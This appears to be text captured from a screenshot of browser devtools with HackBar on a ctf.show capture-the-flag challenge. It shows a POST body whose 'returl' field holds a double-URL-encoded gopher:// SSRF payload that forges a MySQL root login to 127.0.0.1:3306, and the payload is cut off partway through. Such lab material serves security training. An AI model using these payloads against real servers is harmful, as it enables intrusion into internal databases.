 ee806565-3099-4a37-aaf2-34b228038170.challenge.ctf.show/check.php
SSRF CSRF 渗透靶场 xss blog 正则表达式 内存取证 java反序列化 xss-labs ssti sqli
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
https://ee806565-3099-4a37-aaf2-34b228038170.challenge.ctf.show/check.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
returl=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2
500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%
2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500
%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%257
3%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%25
0c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%2
56d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%
255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535
%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%257
Name
sec-ch-ua
Name
sec-ch-ua-mobile
Name
sec-ch-ua-platform
Name
Upgrade-Insecure-R